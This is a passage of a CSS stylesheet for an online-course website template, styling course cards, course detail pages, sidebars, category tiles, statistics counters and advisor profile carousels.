  -o-transform: translate(-50%, -50%);
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  opacity: 0;
}

.popular-courses-items .item:hover .overlay {
  opacity: 1;
}

.popular-courses-items .info {
  background: #ffffff none repeat scroll 0 0;
  overflow: hidden;
  padding: 30px;
}

.popular-courses-items .thumb .price {
  background: #f4f4f4 none repeat scroll 0 0;
  border-bottom: 1px solid #e7e7e7;
  border-top: 1px solid #e7e7e7;
  font-family: "Poppins",sans-serif;
  font-size: 16px;
  font-weight: 500;
  letter-spacing: 1px;
  padding: 8px;
  text-align: center;
  text-transform: uppercase;
}

.popular-courses-items .author-info .thumb, 
.popular-courses-items .author-info .others {
  display: table-cell;
  vertical-align: middle;
}

.popular-courses-items .author-info .others {
  padding-left: 15px;
}

.popular-courses-items .author-info .others .rating {
  display: block;
}

.popular-courses-items .author-info .thumb img {
  border: 1px solid #e7e7e7;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  height: 70px;
  padding: 5px;
  width: 70px;
}

.popular-courses-items .author-info {
  margin-bottom: 25px;
}

.popular-courses .author-info .rating span {
  color: #666666;
}

.popular-courses-items .author-info .others .rating i {
  color: #3db166;
}

.popular-courses-items .author-info .others a {
  display: inline-block;
  font-weight: 500;
  text-transform: uppercase;
}

.popular-courses-items .info h4 {
  font-weight: 600;
  text-transform: capitalize;
}

.popular-courses-items .info .cats a {
  color: #666666;
  display: inline-block;
  padding-right: 7px;
  position: relative;
  text-transform: uppercase;
  z-index: 1;
}

.popular-courses-items .info .cats {
  margin-bottom: 15px;
}

.popular-courses-items .info .cats a::after {
  bottom: 0;
  content: ",";
  font-size: 20px;
  position: absolute;
  right: 0;
  font-family: "Times New Roman";
}

.popular-courses-items .info .cats a:last-child::after {
  display: none;
}

.popular-courses-items .info .cats i {
  margin-right: 3px;
  color: #666666;
}

.popular-courses-items .info h4 a:hover {
  color: #3db166;
}

.popular-courses-items .info p {
  margin: 0;
}

.popular-courses .bottom-info li {
  background: #f4f4f4 none repeat scroll 0 0;
  display: inline-block;
  padding: 5px 10px;
  position: relative;
  z-index: 1;
}

.popular-courses .bottom-info {
  float: left;
  margin-top: 15px;
  padding-top: 20px;
  position: relative;
  width: 100%;
  z-index: 1;
}

.popular-courses .bottom-info::after {
  background: #ececec none repeat scroll 0 0;
  content: "";
  height: 1px;
  left: -20%;
  position: absolute;
  top: 0;
  width: 150%;
}

.popular-courses .bottom-info li i {
  font-weight: 500;
}

.popular-courses .bottom-info ul {
  float: left;
}

.popular-courses .bottom-info a {
  background: #3db166 none repeat scroll 0 0;
  display: inline-block;
  float: right;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 1px;
  padding: 5px 20px;
  text-transform: uppercase;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.popular-courses .bottom-info .price-btn {
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  display: inline-block;
  float: right;
  font-family: "Poppins",sans-serif;
  font-size: 20px;
  font-weight: 600;
  letter-spacing: 1px;
  padding: 5px 0;
  text-transform: uppercase;
}

.popular-courses .bottom-info a:hover {
  background: #ffd134 none repeat scroll 0 0;
  color: #ffffff !important;
}

.carousel-shadow .owl-stage-outer {
  margin: -15px -15px 0;
  padding: 15px;
}

.default-padding.carousel-shadow {
  padding-bottom: 105px;
}

.popular-courses .popular-courses-items .owl-nav {
  margin: 0;
}

.popular-courses .popular-courses-items .owl-nav .owl-prev, 
.popular-courses .popular-courses-items .owl-nav .owl-next {
  background: #ffffff none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  -webkit-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  -o-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  color: #666666;
  font-size: 25px;
  height: 45px;
  left: 0;
  line-height: 45px;
  margin-top: -23px;
  padding: 0;
  position: absolute;
  text-align: center;
  top: 50%;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  width: 45px;
  opacity: 0;
}

.popular-courses .popular-courses-items:hover .owl-nav .owl-prev, 
.popular-courses .popular-courses-items:hover .owl-nav .owl-next {
  opacity: 1;
}

.popular-courses .popular-courses-items:hover .owl-nav .owl-prev {
  left: -70px;
}

.popular-courses .popular-courses-items:hover .owl-nav .owl-next {
  right: -70px;
}

.popular-courses .popular-courses-items .owl-nav .owl-prev:hover, 
.popular-courses .popular-courses-items .owl-nav .owl-next:hover {
  background: #ffffff none repeat scroll 0 0;
  color: #3db166;
}

.popular-courses .popular-courses-items .owl-nav .owl-next {
  left: auto;
  right: 0;
}

.popular-courses-items .thumb .best-seller-badge {
  background: #3db166 none repeat scroll 0 0;
  font-family: "Poppins",sans-serif;
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 1px;
  padding: 10px;
  position: absolute;
  right: 5px;
  text-transform: uppercase;
  top: 25px;
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  z-index: 1;
}

.popular-courses-items .thumb .best-seller-badge::before {
  border-bottom: 23px solid #3db166;
  border-right: 23px solid transparent;
  border-top: 23px solid #3db166;
  bottom: 0;
  content: "";
  position: absolute;
  right: -20px;
}

.popular-courses.without-carousel .equal-height {
  margin-bottom: 30px;
}

.popular-courses .button {
  margin-top: 20px;
}


/* ============================================================== 
     # Course Details
=================================================================== */
.course-details-area .course-details-info .course-meta .item {
  border-left: 1px dashed #999999;
  float: left;
  font-family: "Poppins",sans-serif;
  margin-left: 20px;
  padding-left: 20px;
}

.course-details-area .course-details-info .course-meta .item:first-child {
  border: medium none;
  margin: 0;
  padding: 0;
}

.course-details-area .course-details-info .course-meta .item.align-right {
  float: right;
  margin-top: 2px;
}

.course-details-area .course-details-info .course-meta .item.align-right a {
  color: #ffffff;
  text-transform: uppercase;
}

.course-details-area .course-details-info .course-meta .item.author .thumb, 
.course-details-area .course-details-info .course-meta .item.author .desc {
  display: table-cell;
  vertical-align: top;
}

.course-details-area .course-details-info .course-meta .item.author .thumb img {
  border: 1px solid #e7e7e7;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  height: 55px;
  margin-right: 10px;
  margin-top: -3px;
  padding: 2px;
  width: 55px;
}

.course-details-area .course-details-info .course-meta .item h4 {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 5px;
  text-transform: uppercase;
}

.course-details-area .course-details-info .top-info .course-meta {
  border-bottom: 1px solid #e7e7e7;
  display: inline-block;
  margin-bottom: 25px;
  margin-top: 30px;
  padding-bottom: 30px;
  width: 100%;
}

.course-details-area .course-details-info .course-meta .item a {
  color: #666666;
  text-transform: capitalize;
}

.course-details-area .course-details-info .course-meta .item span {
  color: #666666;
}

.course-details-area .course-details-info .course-meta .item i {
  color: #3db166;
}

.course-details-area .course-details-info .title h2 {
  line-height: 1.3;
  font-weight: 600;
  margin-bottom: 25px;
}

.course-details-area .tab-info .nav-pills li a {
  background: #f4f4f4 none repeat scroll 0 0;
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  font-weight: 600;
  margin-bottom: 5px;
  margin-right: 5px;
  padding: 10px 25px;
  text-transform: uppercase;
}

.course-details-area .tab-info .nav-pills li.active a {
  background: #3db166 none repeat scroll 0 0;
  border: 1px solid transparent;
  color: #192f59;
}

.course-details-area .tab-info .nav-pills {
  margin-bottom: 25px;
}

.course-details-area .tab-content .info h4 {
  font-weight: 500;
  text-transform: uppercase;
}

.course-details-area .course-details-info .course-list-items .panel-heading a {
  background: #ffffff none repeat scroll 0 0;
  padding: 20px;
}

.course-details-area .course-details-info .course-list-items .panel-body {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: #e7e7e7;
  border-image: none;
  border-style: solid none none;
  border-width: 1px medium medium;
  padding: 20px !important;
}

.course-details-area .course-details-info .course-list-items .panel.panel-default {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  margin-top: 10px;
}

.course-details-area .course-details-info .course-list-items {
  margin-bottom: 15px;
}

.course-details-area .course-details-info .course-list-items:last-child {
  margin-bottom: 0;
}

.course-details-area .tab-content .advisor-list-items .info ul li {
  margin-bottom: 0;
}

.course-details-area .tab-content ul li {
  font-family: "Poppins",sans-serif;
  margin-bottom: 15px;
  overflow: hidden;
  text-transform: capitalize;
}

.course-details-area .tab-content .info > ul li:last-child {
  margin-bottom: 0;
}

.course-details-area .tab-content ul li i {
  margin-right: 5px;
  min-width: 15px;
  color: #3db166;
}

.course-list-items .panel-group {
  margin-bottom: 0;
}

.course-list-items li .item {
  display: inline-block;
  padding-right: 20px;
}

.course-list-items li .item:last-child {
  float: right;
  padding-right: 0;
}

.course-list-items li .item:last-child span {
  margin-right: 5px;
}

.course-list-items li {
  background: #f7f7f7 none repeat scroll 0 0;
  padding: 10px 15px;
  margin-bottom: 15px;
}

.course-list-items li:last-child {
  margin: 0 !important;
}

.course-list-items li .item.info a {
  background: #192f59 none repeat scroll 0 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #ffffff;
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  padding: 0 15px;
  text-transform: capitalize;
}

.course-list-items li .item.info a i {
  margin-right: 2px;
}

.course-list-items li .item h5 {
  color: #192f59;
  margin: 0;
  text-transform: capitalize;
}

.course-details-area .advisor-list-items .item .thumb, 
.course-details-area .advisor-list-items .item .info {
  display: table-cell;
  vertical-align: top;
}

.course-details-area .advisor-list-items .item .info {
  padding-left: 20px;
}

.course-details-area .advisor-list-items .item .thumb img {
  height: 150px;
  width: 150px;
}

.course-details-area .advisor-list-items .item .thumb {
  height: 150px;
  width: 150px;
}

.course-details-area .advisor-list-items .item {
  border: 1px solid #e7e7e7;
  margin-bottom: 30px;
  padding: 30px;
}

.course-details-area .advisor-list-items .item .info h4 {
  margin-bottom: 5px;
}

.course-details-area .advisor-list-items .item span {
  color: #3db166;
  display: block;
  font-family: "Poppins",sans-serif;
  font-weight: 500;
  margin-bottom: 10px;
  text-transform: uppercase;
}

.course-details-area .advisor-list-items .item .info li {
  display: inline-block;
  margin-right: 3px;
}

.course-details-area .advisor-list-items .item .info li a {
  border: 1px solid #e7e7e7;
  color: #192f59;
  display: inline-block;
  font-size: 12px;
  height: 35px;
  line-height: 37px;
  text-align: center;
  width: 35px;
}

.course-details-area .advisor-list-items .item .info li a i {
  color: #192f59;
}

.course-details-area .advisor-list-items .item .info li a i {
  margin: 0;
}

.course-details-area .advisor-list-items .item .info ul {
  border-top: 1px solid #e7e7e7;
  padding-top: 18px;
}

.course-details-area .advisor-list-items .item:last-child {
  margin-bottom: 0;
}

.course-details-area .course-rating-list ul li {
  color: #192f59;
  display: block;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  min-height: 40px;
  position: relative;
  overflow: hidden;
}

.course-details-area .tab-content .course-rating-list ul li {
  overflow: inherit;
}

.course-details-area .course-rating-list ul li:last-child {
  margin-bottom: 0;
  min-height: inherit;
}

.course-details-area .course-rating-list ul li span:last-child {
  float: right;
}

.course-details-area .course-rating-list ul li .rating-bar {
  background: #3db166 none repeat scroll 0 0;
  height: 3px;
}

.course-details-area .course-rating-list ul li span {
  left: 0;
  position: absolute;
  top: -30px;
}

.course-details-area .course-rating-list ul {
  margin-top: 40px;
}

.course-details-area .course-rating-list ul li span:last-child {
  color: #666666;
  left: auto;
  right: 0;
}


/* Sidebar */
.course-details-area .sidebar .sidebar-item {
  margin-bottom: 40px;
}

.course-details-area .sidebar {
  padding-left: 35px;
}

.course-details-area .sidebar .sidebar-item .title h4 {
  display: inline-block;
  font-weight: 600;
  margin-bottom: 20px;
  padding-bottom: 15px;
  position: relative;
  text-transform: uppercase;
  z-index: 1;
}

.course-details-area .sidebar .sidebar-item .title h4::before {
  background: #3db166 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 30px;
}

.course-details-area .sidebar .sidebar-item .title h4::after {
  background: #3db166 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 35px;
  position: absolute;
  width: 10px;
}

.course-details-area .sidebar .sidebar-item input {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
}

.course-details-area .sidebar .sidebar-item:last-child {
  margin-bottom: 0;
}

.course-details-area .sidebar .sidebar-item form {
  position: relative;
}

.course-details-area .sidebar .sidebar-item form input[type="submit"] {
  background: #192f59 none repeat scroll 0 0;
  border: medium none;
  color: #ffffff;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  padding: 0 20px;
  position: absolute;
  right: 0;
  text-transform: capitalize;
  top: 0;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
}

.course-details-area .sidebar .sidebar-item form input[type="submit"]:hover {
  background: #3db166 none repeat scroll 0 0;
  border: none;
}

.course-details-area .sidebar .sidebar-item.category li a {
  color: #666666;
  display: block;
  position: relative;
  text-transform: capitalize;
  z-index: 1;
}

.course-details-area .sidebar .sidebar-item.category li {
  border-bottom: 1px dashed #999999;
  margin-bottom: 10px;
  padding-bottom: 10px;
}

.course-details-area .sidebar .sidebar-item.category li:last-child {
  margin: 0;
  padding: 0;
  border: none;
}

.course-details-area .sidebar .sidebar-item.category li a span {
  background: #f4f4f4 none repeat scroll 0 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #192f59;
  float: right;
  padding: 0 5px;
  position: relative;
  right: 0;
  text-align: center;
}

.course-details-area .sidebar .sidebar-item.recent-post h4 a {
  color: #192f59;
  text-transform: capitalize;
  font-weight: 600;
}

.course-details-area .sidebar .sidebar-item.recent-post .thumb, 
.course-details-area .sidebar .sidebar-item.recent-post .info {
  display: table-cell;
  vertical-align: top;
}

.course-details-area .sidebar .sidebar-item.recent-post .item {
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 15px;
  padding-bottom: 15px;
}

.course-details-area .sidebar .sidebar-item.recent-post .item:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}

.course-details-area .sidebar .sidebar-item.recent-post .thumb {
  height: 80px;
  padding-right: 0;
  width: 80px;
}

.course-details-area .sidebar .sidebar-item.recent-post .info {
  padding-left: 15px;
}

.course-details-area .sidebar .sidebar-item.recent-post .rating {
  color: #666666;
}

.course-details-area .sidebar .sidebar-item.recent-post .meta {
  color: #666666;
  font-family: "Poppins",sans-serif;
  margin-top: 10px;
  text-transform: uppercase;
}

.course-details-area .sidebar .sidebar-item.recent-post .meta i {
  color: #666666;
  font-weight: 500;
  margin-right: 3px;
}

.course-details-area .sidebar .sidebar-item.recent-post a {
  color: #666666;
}

.course-details-area .sidebar .sidebar-item.recent-post .item .rating i {
  color: #3db166;
}


/* ============================================================== 
     # Top Category 
=================================================================== */
.top-cat-area .top-cat-items.text-center {
  padding-right: 35px;
}

.top-cat-area .top-cat-items.text-center .equal-height {
  margin-bottom: 0;
  margin-top: 30px;
}

.top-cat-area .top-cat-items.text-center {
  margin-top: -30px;
}

.top-cat-items .equal-height {
  margin-bottom: 30px;
}

.top-cat-items .item {
  background-size: cover;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.top-cat-items .item a {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
  display: block;
  padding: 50px 30px;
  position: relative;
  z-index: 1;
  background: #ffffff;
}

.top-cat-items .item a:hover:after {
  background: #192f59 none repeat scroll 0 0;
  opacity: 0.6;
}

.top-cat-items .item a:hover {
  background: transparent none repeat scroll 0 0;
}

.top-cat-items .item a:hover h4,
.top-cat-items .item a:hover i,
.top-cat-items .item a:hover span {
  color: #ffffff;
}

.top-cat-items .item a::after {
  background: #ffffff none repeat scroll 0 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  content: "";
  height: 100%;
  left: 0;
  opacity: 1;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
}

.top-cat-items .item i, 
.top-cat-items .item .info {
  display: table-cell;
  vertical-align: top;
}

.top-cat-items.text-center .item i, 
.top-cat-items.text-center .item .info {
  display: block;
}

.top-cat-items.text-center a {
  padding: 30px;
}

.top-cat-items.text-center .item i {
  margin: auto auto 15px;
  color: #192f59;
}

.top-cat-items.text-light .item i {
  margin: auto auto 15px;
  color: #ffffff;
}

.top-cat-items.text-center .item .info {
  padding-left: 0;
}

.top-cat-items.text-center .item .info h4 {
  margin-bottom: 2px;
}

.top-cat-items .item .info {
  padding-left: 15px;
}

.top-cat-items .item i {
  font-size: 50px;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  color: #666666;
}

.top-cat-items .item h4 {
  font-weight: 600;
  margin-bottom: 10px;
  text-transform: capitalize;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
}

.top-cat-items .item span {
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  text-transform: capitalize;
  font-family: "Poppins",sans-serif;
  color: #666666;
}

.top-cat-items.text-light .item span {
  color: #ffffff;
}


/* Category BG Color */

.top-cat-area .top-cat-items.inc-bg-color .item.mariner a::after {
  background: #307ad5 none repeat scroll 0 0;
}

.top-cat-area .top-cat-items.inc-bg-color .item.java a::after {
  background: #1ec1d9 none repeat scroll 0 0;
}

.top-cat-area .top-cat-items.inc-bg-color .item.malachite a::after {
  background: #10c45c none repeat scroll 0 0;
}

.top-cat-area .top-cat-items.inc-bg-color .item.brilliantrose a::after {
  background: #e948ae none repeat scroll 0 0;
}

.top-cat-area .top-cat-items.inc-bg-color .item.casablanca a::after {
  background: #f9bd44 none repeat scroll 0 0;
}

.top-cat-area .top-cat-items.inc-bg-color .item.emerald a::after {
  background: #47c58e none repeat scroll 0 0;
}

.top-cat-area .top-cat-items.inc-bg-color .item.cinnabar a::after {
  background: #e84b3a none repeat scroll 0 0;
}

.top-cat-area .top-cat-items.inc-bg-color .item.plum a::after {
  background: #92278f none repeat scroll 0 0;
}


/* ============================================================== 
     # Fun Factor 
=================================================================== */
.fun-factor-area.default-padding.bottom-less {
  padding-bottom: 80px;
}

.fun-factor-area {
  padding-bottom: 30px;
}

.fun-factor-area .item {
  margin-bottom: 40px;
}

.fun-fact {
  border: 1px solid rgba(255, 255, 255, 0.2);
  -moz-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -o-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  overflow: hidden;
  padding: 30px 20px;
}

.fun-fact .info {
  padding-left: 20px;
}

.fun-fact .info span {
  display: block;
  font-family: "Poppins",sans-serif;
}

.fun-fact .icon i {
    color: #3db166;
    display: inline-block;
    font-size: 50px;
    margin-bottom: 20px;
    position: relative;
    z-index: 1;
}

.fun-fact .info .timer {
    color: #ffffff;
    font-size: 40px;
    font-weight: 700;
    margin-bottom: 5px;
    line-height: 1.2;
}

.fun-fact .info .medium {
    color: #ffffff;
    font-size: 15px;
    text-transform: capitalize;
}


/* ============================================================== 
     # Advisor
=================================================================== */

.advisor-area.info-default {
  padding-bottom: 35px;
}

.advisor-item {
  position: relative;
}

.advisor-area .advisor-items .single-item {
  margin-bottom: 30px;
}

.advisor-item .info-box {
  display: block;
  overflow: hidden;
  position: relative;
}

.advisor-items .advisor-item .info-box {
  display: block;
  overflow: hidden;
  position: relative;
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
  background: #ffffff;
}

.advisor-item .info-box .info-title span {
  color: #3db166;
  font-family: "Poppins",sans-serif;
  font-weight: 500;
  text-transform: uppercase;
}

.advisor-item .info-box img {
  width: 100%;
}

.circle .advisor-item .info-box img {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.advisor-item .info-title {
  bottom: 15px;
  left: 15px;
  right: 15px;
  transform: translate3d(0px, 0%, 0px);
  -webkit-transform: translate3d(0px, 0%, 0px);
  -moz-transform: translate3d(0px, 0%, 0px);
  -ms-transform: translate3d(0px, 0%, 0px);
  -o-transform: translate3d(0px, 0%, 0px);
  -webkit-transition: all 800ms ease 0.35s;
  -moz-transition: all 800ms ease 0.35s;
  -ms-transition: all 800ms ease 0.35s;
  -o-transition: all 800ms ease 0.35s;
  transition: all 800ms ease 0.35s;
  padding: 25px 30px;
  background: #ffffff none repeat scroll 0 0;
  text-align: center;
  position: absolute;
}

.advisor-items .advisor-item .info-title {
  background: #ffffff none repeat scroll 0 0;
  bottom: 0;
  left: 0;
  padding: 25px;
  position: relative;
  right: 0;
  text-align: center;
  transform: inherit;
  width: 100%;
}

.advisor-item:hover .info-title {
  transform: translate3d(0px, 120px, 0px);
  -webkit-transform: translate3d(0px, 120px, 0px);
  -moz-transform: translate3d(0px, 120px, 0px);
  -ms-transform: translate3d(0px, 120px, 0px);
  -o-transform: translate3d(0px, 120px, 0px);
  transition-delay: 0.2s;
}

.advisor-items .advisor-item:hover .info-title,
.advisor-items .advisor-item {
  transform: inherit;
}

.advisor-item .info-title h4 {
  color: #192f59;
  -webkit-transition: all 500ms ease 0s;
  -moz-transition: all 500ms ease 0s;
  -ms-transition: all 500ms ease 0s;
  -o-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
  text-transform: capitalize;
  font-weight: 600;
}

.advisor-item .overlay {
  background: rgba(0, 33, 71, 0.7) none repeat scroll 0 0;
  left: 15px;
  right: 15px;
  opacity: 1;
  padding: 0 20px;
  position: absolute;
  top: 15px;
  bottom: 15px;
  transform: translate3d(0px, -110%, 0px);
  -webkit-transform: translate3d(0px, -110%, 0px);
  -moz-transform: translate3d(0px, -110%, 0px);
  -ms-transform: translate3d(0px, -110%, 0px);
  -o-transform: translate3d(0px, -110%, 0px);
  -webkit-transition: all 700ms ease 0.35s;
  -moz-transition: all 700ms ease 0.35s;
  -ms-transition: all 700ms ease 0.35s;
  -o-transition: all 700ms ease 0.35s;
  transition: all 700ms ease 0.35s;
  border: 1px solid rgba(255, 255, 255, 0.1);
  -moz-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -o-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
}

.advisor-item .overlay-content h4 {
  font-weight: 500;
  text-transform: capitalize;
}

.advisor-item .overlay-content > a {
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: #3db166;
}

.advisor-item:hover .overlay {
  transform: translate3d(0px, 0, 0px);
  -webkit-transform: translate3d(0px, 0, 0px);
  -moz-transform: translate3d(0px, 0, 0px);
  -ms-transform: translate3d(0px, 0, 0px);
  -o-transform: translate3d(0px, 0, 0px);
  transition-delay: 0.1s;
}

.advisor-item .overlay .box {
  display: table;
  height: 100%;
  width: 100%;
}

.advisor-item .overlay .box .content {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}

.advisor-item .overlay .overlay-content .icon-holder {
  margin-bottom: 30px;
}

.advisor-item .overlay .overlay-content .icon-holder span::before {
  color: #ffffff;
  font-size: 40px;
  line-height: 40px;
}

.advisor-item .overlay .overlay-content h4 .title {
  color: #ffffff;
  -webkit-transition: all 500ms ease 0s;
  -moz-transition: all 500ms ease 0s;
  -ms-transition: all 500ms ease 0s;
  -o-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
}

.advisor-item .overlay .overlay-content .text {
  margin-bottom: 13px;
  margin-top: 17px;
}

.advisor-item .social li {
  display: inline-block;
}

.advisor-item .social {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  margin-top: 15px;
  padding-top: 15px;
}

.advisor-items .advisor-item .social {
  position: relative;
  z-index: 1;
}

.advisor-items .advisor-item .social::after {
  background: #3db166 none repeat scroll 0 0;
  content: "";
  height: 2px;
  left: 50%;
  margin-left: -15px;
  position: absolute;
  top: -2px;
  width: 30px;
}

.advisor-item .social li a {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  height: 40px;
  line-height: 40px;
  margin: 5px 3px 0;
  text-align: center;
  width: 40px;
  color: #192f59;
  background-color: #ffffff;
}

.advisor-item .social li.facebook a {
  background-color: #3b5998;
  color: #ffffff;
}

.advisor-item .social li.twitter a {
  background-color: #1da1f2;
  color: #ffffff;
}

.advisor-item .social li.pinterest a {
  background-color: #bd081c;
  color: #ffffff;
}

.advisor-item .social li.google-plus a {
  background-color: #db4437;
  color: #ffffff;
}

.advisor-item .social li.linkedin a {
  background-color: #0077b5;
  color: #ffffff;
}

.advisor-items .advisor-item .social li a {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin: 5px 3px 0;
}

.advisor-area .advisor-carousel .owl-nav,
.advisor-area .advisor-carousel-solid .owl-nav {
  margin: 0;
}

.advisor-area .advisor-carousel .owl-nav .owl-prev, 
.advisor-area .advisor-carousel .owl-nav .owl-next,
.advisor-area .advisor-carousel-solid .owl-nav .owl-prev, 
.advisor-area .advisor-carousel-solid .owl-nav .owl-next {
  background: #ffffff none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  -webkit-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  -o-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  color: #666666;
  font-size: 25px;
  height: 45px;
  left: 0;
  line-height: 45px;
  margin-top: -23px;
  padding: 0;
  position: absolute;
  text-align: center;
  top: 50%;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  width: 45px;
  opacity: 0;
}

.advisor-area .advisor-carousel:hover .owl-nav .owl-prev, 
.advisor-area .advisor-carousel:hover .owl-nav .owl-next,
.advisor-area .advisor-carousel-solid:hover .owl-nav .owl-prev, 
.advisor-area .advisor-carousel-solid:hover .owl-nav .owl-next {
  opacity: 1;
}

.advisor-area .advisor-carousel:hover .owl-nav .owl-prev,
.advisor-area .advisor-carousel-solid:hover .owl-nav .owl-prev {
  left: -70px;
}

.advisor-area .advisor-carousel:hover .owl-nav .owl-next,
.advisor-area .advisor-carousel-solid:hover .owl-nav .owl-next {
  right: -70px;
}

.advisor-area .advisor-carousel .owl-nav .owl-prev:hover, 
.advisor-area .advisor-carousel .owl-nav .owl-next:hover,
.advisor-area .advisor-carousel-solid .owl-nav .owl-prev:hover, 
.advisor-area .advisor-carousel-solid .owl-nav .owl-next:hover {
  background: #ffffff none repeat scroll 0 0;
  color: #3db166;
}

.advisor-area .advisor-carousel .owl-nav .owl-next,
.advisor-area .advisor-carousel-solid .owl-nav .owl-next {
  left: auto;
  right: 0;
}


/* ============================================================== 
     # Advisor Details 
=================================================================== */
.adviros-details-area .info.main-content {
  padding-left: 35px;
}

.adviros-details-area .thumb .desc {
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
  padding: 30px;
}

.adviros-details-area .thumb .desc h4 {
  font-weight: 600;
